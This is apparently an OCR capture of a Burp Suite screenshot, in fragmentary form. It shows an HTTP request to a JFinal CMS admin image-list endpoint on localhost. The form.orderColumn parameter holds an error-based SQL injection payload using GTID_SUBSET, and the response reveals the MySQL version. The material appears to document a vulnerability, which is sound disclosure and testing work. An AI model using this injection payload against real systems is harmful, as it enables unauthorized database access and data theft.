 Pretty 原始 \n Actions
1 POST /jfinal_cms/admin/image/list HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 80
6 Cookie: JSESSIONID=E35DBA47A9027664D0F102BD00900775;
JSESSIONID=BE610C59A5945AA5CCB4D445CB4ECE9E;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1660033588;
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1660033630;
session_user=
"wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c="
7
8 form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7e,(select
version()),0x7e),1145)%23
Pretty 原始 Render \n Actions
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38 0.png">
39
40
41
42
43
n: Malformed GTID set specification '~5.7.26-log~'.
44
45
46
47